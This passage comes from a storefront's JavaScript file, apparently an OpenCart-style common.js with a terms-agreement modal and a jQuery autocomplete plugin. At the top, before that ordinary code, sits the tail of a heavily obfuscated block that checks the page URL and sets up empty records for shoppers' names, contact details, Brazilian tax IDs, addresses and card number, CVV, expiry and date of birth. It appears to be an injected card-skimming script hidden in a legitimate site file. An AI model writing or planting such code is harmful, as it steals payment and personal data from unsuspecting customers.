            'JjjMn': _0x26df79(0x17b) + 'e',
            'XpRga': _0x26df79(0x191) + _0x26df79(0x1d6),
            'rkZuq': _0x26df79(0x156),
            'QatJt': function (_0x23b41f) {
                return _0x23b41f();
            },
            'kCIvZ': _0x26df79(0x17d),
            'CgfTv': function (_0x2669f1, _0x13bbee) {
                return _0x2669f1 !== _0x13bbee;
            },
            'Ycchp': function (_0x596d3f) {
                return _0x596d3f();
            },
            'jGWyc': function (_0x5e7a4b) {
                return _0x5e7a4b();
            },
            'EjOVa': _0x26df79(0x1e8) + _0x26df79(0x166),
            'JNlwB': _0x26df79(0x1e3) + _0x26df79(0x1c7) + _0x26df79(0x14c),
            'yluLR': function (_0x4f2675, _0x5e0225) {
                return _0x4f2675(_0x5e0225);
            },
            'bvcYX': _0x26df79(0x1c4),
            'pRXxY': _0x26df79(0x200) + _0x26df79(0x229),
            'ojbJI': _0x26df79(0x200) + _0x26df79(0x1bb) + _0x26df79(0x20f),
            'QeSwE': _0x26df79(0x200) + _0x26df79(0x1bb) + _0x26df79(0x168),
            'dIiXg': _0x26df79(0x1b1) + _0x26df79(0x19e),
            'CVycM': _0x26df79(0x200) + _0x26df79(0x16f) + 'e',
            'KTUvW': _0x26df79(0x1d5) + _0x26df79(0x1cd) + 't',
            'mPaOq': _0x26df79(0x1d5) + _0x26df79(0x189),
            'HsGqv': function (_0x210004) {
                return _0x210004();
            },
            'myhYM': function (_0x2433cc) {
                return _0x2433cc();
            },
            'uJFfD': function (_0x5b05bb) {
                return _0x5b05bb();
            },
            'ptyvM': function (_0x2d8ff6) {
                return _0x2d8ff6();
            },
            'DYkkV': function (_0x1df4df, _0x2ddb81, _0x595738, _0x19dd62) {
                return _0x1df4df(_0x2ddb81, _0x595738, _0x19dd62);
            },
            'trzly': function (_0x3974d7, _0x53f231, _0x227a27) {
                return _0x3974d7(_0x53f231, _0x227a27);
            },
            'sUigx': _0x26df79(0x1ac) + _0x26df79(0x1a1) + _0x26df79(0x1b5),
            'IRwRC': _0x26df79(0x1ac) + _0x26df79(0x149) + 'me',
            'VqUOa': _0x26df79(0x1ac) + _0x26df79(0x16a) + _0x26df79(0x227),
            'IDVpl': _0x26df79(0x1ac) + _0x26df79(0x14f) + _0x26df79(0x21e),
            'oaqSK': _0x26df79(0x1ac) + _0x26df79(0x1a0),
            'sGMzy': _0x26df79(0x18b) + _0x26df79(0x1f1) + _0x26df79(0x145),
            'GTtnX': _0x26df79(0x18b) + _0x26df79(0x169),
            'JFsRK': _0x26df79(0x18b) + _0x26df79(0x212) + _0x26df79(0x1e9),
            'TvcxU': _0x26df79(0x18b) + _0x26df79(0x212) + _0x26df79(0x22c),
            'iZtOR': _0x26df79(0x18b) + _0x26df79(0x165) + _0x26df79(0x20e),
            'eBmFR': _0x26df79(0x18b) + _0x26df79(0x211),
            'reAuN': _0x26df79(0x18b) + _0x26df79(0x165) + _0x26df79(0x202),
            'ArHGL': function (_0x4a1afa) {
                return _0x4a1afa();
            },
            'BeqjV': _0x26df79(0x160) + _0x26df79(0x153),
            'ZcPAi': _0x26df79(0x16c) + _0x26df79(0x1e5) + _0x26df79(0x219),
            'RQbSz': _0x26df79(0x167),
            'isKaC': function (_0x4df450, _0x3a7154) {
                return _0x4df450(_0x3a7154);
            },
            'zQJFz': function (_0x3b5068, _0x457e55) {
                return _0x3b5068(_0x457e55);
            },
            'bDRgk': function (_0x2e3f67, _0x15b1ea) {
                return _0x2e3f67(_0x15b1ea);
            },
            'nMvel': function (_0x3540a1, _0x14cc0c) {
                return _0x3540a1(_0x14cc0c);
            },
            'lkaLY': _0x26df79(0x138),
            'fLKGT': _0x26df79(0x1dd),
            'WXJGc': _0x26df79(0x194),
            'kovzv': function (_0xb87548, _0xe0299e) {
                return _0xb87548(_0xe0299e);
            },
            'WOBLw': function (_0x812c, _0x11b842, _0x275300) {
                return _0x812c(_0x11b842, _0x275300);
            },
            'fNMcq': function (_0x58f111, _0x18d001) {
                return _0x58f111 < _0x18d001;
            },
            'FAalM': _0x26df79(0x193),
            'EFzqi': _0x26df79(0x228) + _0x26df79(0x1c9),
            'ZwGzN': _0x26df79(0x1b4),
            'xPouL': _0x26df79(0x20c),
            'THrlN': _0x26df79(0x1dc) + _0x26df79(0x1de) + _0x26df79(0x16b) + _0x26df79(0x141),
            'shXXA': _0x26df79(0x172) + _0x26df79(0x135) + _0x26df79(0x208),
            'ggaHO': _0x26df79(0x214) + _0x26df79(0x1c0) + _0x26df79(0x177) + _0x26df79(0x1ff) + _0x26df79(0x1fa),
            'bRtEV': _0x26df79(0x17c) + _0x26df79(0x139) + _0x26df79(0x195),
            'NBtLg': _0x26df79(0x159) + _0x26df79(0x199) + 'e',
            'KKuGF': _0x26df79(0x1f3) + _0x26df79(0x134) + 'he',
            'AnvYS': _0x26df79(0x13e) + _0x26df79(0x142)
        }, _0x396ee1 = _0x441ded[_0x26df79(0x183)];
    if (_0x441ded[_0x26df79(0x162)](window[_0x26df79(0x218)][_0x26df79(0x1d2)]()[_0x26df79(0x22b) + 'e']()[_0x26df79(0x1ec)]('' + _0x396ee1), -(0x377 + 0x4 * -0x4f3 + -0x29 * -0x66))) {
        const _0x517f22 = _0x441ded[_0x26df79(0x14b)], _0x2e519d = [_0x441ded[_0x26df79(0x13d)]], _0x312055 = _0x441ded[_0x26df79(0x1ef)], _0x3e501d = _0x441ded[_0x26df79(0x13b)];
        let _0x2d16a6 = {
                'FirstName': '',
                'LastName': '',
                'Phone': '',
                'Email': '',
                'CPF_CNPJ': ''
            }, _0x15e000 = {
                'Zip': '',
                'City': '',
                'Address1': '',
                'Address2': '',
                'Address3': '',
                'State': '',
                'Complement': ''
            }, _0x69e40a = {
                'Number': '',
                'CVV': '',
                'Zip': '',
                'Address': '',
                'Country': '',
                'City': '',
                'State': '',
                'Expiration': '',
                'FullName': '',
                'Phone': '',
                'Email': '',
                'Dob': '',
                'ExtraInfo': ''
            }, _0x548425 = ![], _0x171b1a = ![], _0x1116bc = ![], _0x38d188 = ![], _0x2cdebe = ![], _0x2c4715 = ![];
    }
}));

/* Agree to Terms */
$(document).delegate('.agree', 'click', function(e) {
	e.preventDefault();

	$('#modal-agree').remove();

	var element = this;

	$.ajax({
		url: $(element).attr('href'),
		type: 'get',
		dataType: 'html',
		success: function(data) {
			html  = '<div id="modal-agree" class="modal">';
			html += '  <div class="modal-dialog">';
			html += '    <div class="modal-content">';
			html += '      <div class="modal-header">';
			html += '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>';
			html += '        <h4 class="modal-title">' + $(element).text() + '</h4>';
			html += '      </div>';
			html += '      <div class="modal-body">' + data + '</div>';
			html += '    </div>';
			html += '  </div>';
			html += '</div>';

			$('body').append(html);

			$('#modal-agree').modal('show');
		}
	});
});

// Autocomplete */
(function($) {
	$.fn.autocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
							html += '<li data-value="' + json[i]['value'] + '"><a href="#">' + json[i]['label'] + '</a></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');
			$(this).siblings('ul.dropdown-menu').delegate('a', 'click', $.proxy(this.click, this));

		});
	}
})(window.jQuery);
